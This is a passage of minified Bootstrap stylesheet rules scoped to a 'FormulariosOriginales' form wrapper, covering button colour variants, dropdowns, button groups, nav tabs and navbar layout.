rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754;}.FormulariosOriginales form .btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0;}.FormulariosOriginales form .btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107;}.FormulariosOriginales form .btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545;}.FormulariosOriginales form .btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa;}.FormulariosOriginales form .btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529;}.FormulariosOriginales form .btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none;}.FormulariosOriginales form .btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none;}.FormulariosOriginales form .btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none;}.FormulariosOriginales form .btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none;}.FormulariosOriginales form .btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none;}.FormulariosOriginales form .btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none;}.FormulariosOriginales form .btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none;}.FormulariosOriginales form .btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none;}.FormulariosOriginales form .btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline;}.FormulariosOriginales form .btn-link:focus-visible{color:var(--bs-btn-color);}.FormulariosOriginales form .btn-link:hover{color:var(--bs-btn-hover-color);}.FormulariosOriginales form .btn-lg,.FormulariosOriginales form .btn-group-lg>.btn{--bs-btn-padding-y:.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg);}.FormulariosOriginales form .btn-sm,.FormulariosOriginales form .btn-group-sm>.btn{--bs-btn-padding-y:.25rem;--bs-btn-padding-x:.5rem;--bs-btn-font-size:.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm);}.FormulariosOriginales form .fade{transition:opacity .15s linear;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .fade{transition:none;}}.FormulariosOriginales form .fade:not(.show){opacity:0;}.FormulariosOriginales form .collapse:not(.show){display:none;}.FormulariosOriginales form .collapsing{height:0;overflow:hidden;transition:height .35s ease;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .collapsing{transition:none;}}.FormulariosOriginales form .collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .collapsing.collapse-horizontal{transition:none;}}.FormulariosOriginales form .dropup,.FormulariosOriginales form .dropend,.FormulariosOriginales form .dropdown,.FormulariosOriginales form .dropstart,.FormulariosOriginales form .dropup-center,.FormulariosOriginales form .dropdown-center{position:relative;}.FormulariosOriginales form .dropdown-toggle{white-space:nowrap;}.FormulariosOriginales form .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;}.FormulariosOriginales form .dropdown-toggle:empty::after{margin-left:0;}.FormulariosOriginales form .dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:.5rem;--bs-dropdown-spacer:.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);}.FormulariosOriginales form .dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer);}.FormulariosOriginales form .dropdown-menu-start{--bs-position:start;}.FormulariosOriginales form .dropdown-menu-start[data-bs-popper]{right:auto;left:0;}.FormulariosOriginales form .dropdown-menu-end{--bs-position:end;}.FormulariosOriginales form .dropdown-menu-end[data-bs-popper]{right:0;left:auto;}@media(min-width:576px){.FormulariosOriginales form .dropdown-menu-sm-start{--bs-position:start;}.FormulariosOriginales form .dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0;}.FormulariosOriginales form .dropdown-menu-sm-end{--bs-position:end;}.FormulariosOriginales form .dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:768px){.FormulariosOriginales form .dropdown-menu-md-start{--bs-position:start;}.FormulariosOriginales form .dropdown-menu-md-start[data-bs-popper]{right:auto;left:0;}.FormulariosOriginales form .dropdown-menu-md-end{--bs-position:end;}.FormulariosOriginales form .dropdown-menu-md-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:992px){.FormulariosOriginales form .dropdown-menu-lg-start{--bs-position:start;}.FormulariosOriginales form .dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0;}.FormulariosOriginales form .dropdown-menu-lg-end{--bs-position:end;}.FormulariosOriginales form .dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1200px){.FormulariosOriginales form .dropdown-menu-xl-start{--bs-position:start;}.FormulariosOriginales form .dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0;}.FormulariosOriginales form .dropdown-menu-xl-end{--bs-position:end;}.FormulariosOriginales form .dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1400px){.FormulariosOriginales form .dropdown-menu-xxl-start{--bs-position:start;}.FormulariosOriginales form .dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0;}.FormulariosOriginales form .dropdown-menu-xxl-end{--bs-position:end;}.FormulariosOriginales form .dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto;}}.FormulariosOriginales form .dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer);}.FormulariosOriginales form .dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent;}.FormulariosOriginales form .dropup .dropdown-toggle:empty::after{margin-left:0;}.FormulariosOriginales form .dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer);}.FormulariosOriginales form .dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid;}.FormulariosOriginales form .dropend .dropdown-toggle:empty::after{margin-left:0;}.FormulariosOriginales form .dropend .dropdown-toggle::after{vertical-align:0;}.FormulariosOriginales form .dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer);}.FormulariosOriginales form .dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";}.FormulariosOriginales form .dropstart .dropdown-toggle::after{display:none;}.FormulariosOriginales form .dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent;}.FormulariosOriginales form .dropstart .dropdown-toggle:empty::after{margin-left:0;}.FormulariosOriginales form .dropstart .dropdown-toggle::before{vertical-align:0;}.FormulariosOriginales form .dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1;}.FormulariosOriginales form .dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);}.FormulariosOriginales form .dropdown-item:hover,.FormulariosOriginales form .dropdown-item:focus{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg);}.FormulariosOriginales form .dropdown-item.active,.FormulariosOriginales form .dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg);}.FormulariosOriginales form .dropdown-item.disabled,.FormulariosOriginales form .dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent;}.FormulariosOriginales form .dropdown-menu.show{display:block;}.FormulariosOriginales form .dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap;}.FormulariosOriginales form .dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color);}.FormulariosOriginales form .dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow:;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255,255,255,.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd;}.FormulariosOriginales form .btn-group,.FormulariosOriginales form .btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle;}.FormulariosOriginales form .btn-group>.btn,.FormulariosOriginales form .btn-group-vertical>.btn{position:relative;flex:1 1 auto;}.FormulariosOriginales form .btn-group>.btn-check:checked+.btn,.FormulariosOriginales form .btn-group>.btn-check:focus+.btn,.FormulariosOriginales form .btn-group>.btn:hover,.FormulariosOriginales form .btn-group>.btn:focus,.FormulariosOriginales form .btn-group>.btn:active,.FormulariosOriginales form .btn-group>.btn.active,.FormulariosOriginales form .btn-group-vertical>.btn-check:checked+.btn,.FormulariosOriginales form .btn-group-vertical>.btn-check:focus+.btn,.FormulariosOriginales form .btn-group-vertical>.btn:hover,.FormulariosOriginales form .btn-group-vertical>.btn:focus,.FormulariosOriginales form .btn-group-vertical>.btn:active,.FormulariosOriginales form .btn-group-vertical>.btn.active{z-index:1;}.FormulariosOriginales form .btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start;}.FormulariosOriginales form .btn-toolbar .input-group{width:auto;}.FormulariosOriginales form .btn-group{border-radius:var(--bs-border-radius);}.FormulariosOriginales form .btn-group>:not(.btn-check:first-child)+.btn,.FormulariosOriginales form .btn-group>.btn-group:not(:first-child){margin-left:calc(-1*var(--bs-border-width));}.FormulariosOriginales form .btn-group>.btn:not(:last-child):not(.dropdown-toggle),.FormulariosOriginales form .btn-group>.btn.dropdown-toggle-split:first-child,.FormulariosOriginales form .btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0;}.FormulariosOriginales form .btn-group>.btn:nth-child(n+3),.FormulariosOriginales form .btn-group>:not(.btn-check)+.btn,.FormulariosOriginales form .btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0;}.FormulariosOriginales form .dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem;}.FormulariosOriginales form .dropdown-toggle-split::after,.FormulariosOriginales form .dropup .dropdown-toggle-split::after,.FormulariosOriginales form .dropend .dropdown-toggle-split::after{margin-left:0;}.FormulariosOriginales form .dropstart .dropdown-toggle-split::before{margin-right:0;}.FormulariosOriginales form .btn-sm+.dropdown-toggle-split,.FormulariosOriginales form .btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem;}.FormulariosOriginales form .btn-lg+.dropdown-toggle-split,.FormulariosOriginales form .btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem;}.FormulariosOriginales form .btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center;}.FormulariosOriginales form .btn-group-vertical>.btn,.FormulariosOriginales form .btn-group-vertical>.btn-group{width:100%;}.FormulariosOriginales form .btn-group-vertical>.btn:not(:first-child),.FormulariosOriginales form .btn-group-vertical>.btn-group:not(:first-child){margin-top:calc(-1*var(--bs-border-width));}.FormulariosOriginales form .btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.FormulariosOriginales form .btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0;}.FormulariosOriginales form .btn-group-vertical>.btn:nth-child(n+3),.FormulariosOriginales form .btn-group-vertical>:not(.btn-check)+.btn,.FormulariosOriginales form .btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0;}.FormulariosOriginales form .nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;}.FormulariosOriginales form .nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:none;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .nav-link{transition:none;}}.FormulariosOriginales form .nav-link:hover,.FormulariosOriginales form .nav-link:focus{color:var(--bs-nav-link-hover-color);}.FormulariosOriginales form .nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.FormulariosOriginales form .nav-link.disabled,.FormulariosOriginales form .nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default;}.FormulariosOriginales form .nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color);}.FormulariosOriginales form .nav-tabs .nav-link{margin-bottom:calc(-1*var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius);}.FormulariosOriginales form .nav-tabs .nav-link:hover,.FormulariosOriginales form .nav-tabs .nav-link:focus{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color);}.FormulariosOriginales form .nav-tabs .nav-link.active,.FormulariosOriginales form .nav-tabs .nav-item.show .nav-link{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color);}.FormulariosOriginales form .nav-tabs .dropdown-menu{margin-top:calc(-1*var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0;}.FormulariosOriginales form .nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd;}.FormulariosOriginales form .nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius);}.FormulariosOriginales form .nav-pills .nav-link.active,.FormulariosOriginales form .nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg);}.FormulariosOriginales form .nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap);}.FormulariosOriginales form .nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent;}.FormulariosOriginales form .nav-underline .nav-link:hover,.FormulariosOriginales form .nav-underline .nav-link:focus{border-bottom-color:currentcolor;}.FormulariosOriginales form .nav-underline .nav-link.active,.FormulariosOriginales form .nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor;}.FormulariosOriginales form .nav-fill>.nav-link,.FormulariosOriginales form .nav-fill .nav-item{flex:1 1 auto;text-align:center;}.FormulariosOriginales form .nav-justified>.nav-link,.FormulariosOriginales form .nav-justified .nav-item{flex-grow:1;flex-basis:0;text-align:center;}.FormulariosOriginales form .nav-fill .nav-item .nav-link,.FormulariosOriginales form .nav-justified .nav-item .nav-link{width:100%;}.FormulariosOriginales form .tab-content>.tab-pane{display:none;}.FormulariosOriginales form .tab-content>.active{display:block;}.FormulariosOriginales form .navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:.5rem;--bs-navbar-toggler-padding-y:.25rem;--bs-navbar-toggler-padding-x:.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:.25rem;--bs-navbar-toggler-transition:box-shadow .15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);}.FormulariosOriginales form .navbar>.container,.FormulariosOriginales form .navbar>.container-fluid,.FormulariosOriginales form .navbar>.container-sm,.FormulariosOriginales form .navbar>.container-md,.FormulariosOriginales form .navbar>.container-lg,.FormulariosOriginales form .navbar>.container-xl,.FormulariosOriginales form .navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between;}.FormulariosOriginales form .navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap;}.FormulariosOriginales form .navbar-brand:hover,.FormulariosOriginales form .navbar-brand:focus{color:var(--bs-navbar-brand-hover-color);}.FormulariosOriginales form .navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none;}.FormulariosOriginales form .navbar-nav .nav-link.active,.FormulariosOriginales form .navbar-nav .nav-link.show{color:var(--bs-navbar-active-color);}.FormulariosOriginales form .navbar-nav .dropdown-menu{position:static;}.FormulariosOriginales form .navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color);}.FormulariosOriginales form .navbar-text a,.FormulariosOriginales form .navbar-text a:hover,.FormulariosOriginales form .navbar-text a:focus{color:var(--bs-navbar-active-color);}.FormulariosOriginales form .navbar-collapse{flex-grow:1;flex-basis:100%;align-items:center;}.FormulariosOriginales form .navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition);}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .navbar-toggler{transition:none;}}.FormulariosOriginales form .navbar-toggler:hover{text-decoration:none;}.FormulariosOriginales form .navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width);}.FormulariosOriginales form .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%;}.FormulariosOriginales form .navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto;}@media(min-width:576px){.FormulariosOriginales form .navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start;}.FormulariosOriginales form .navbar-expand-sm .navbar-nav{flex-direction:row;}.FormulariosOriginales form .navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute;}.FormulariosOriginales form .navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.FormulariosOriginales form .navbar-expand-sm .navbar-nav-scroll{overflow:visible;}.FormulariosOriginales form .navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto;}.FormulariosOriginales form .navbar-expand-sm .navbar-toggler{display:none;}.FormulariosOriginales form .navbar-expand-sm 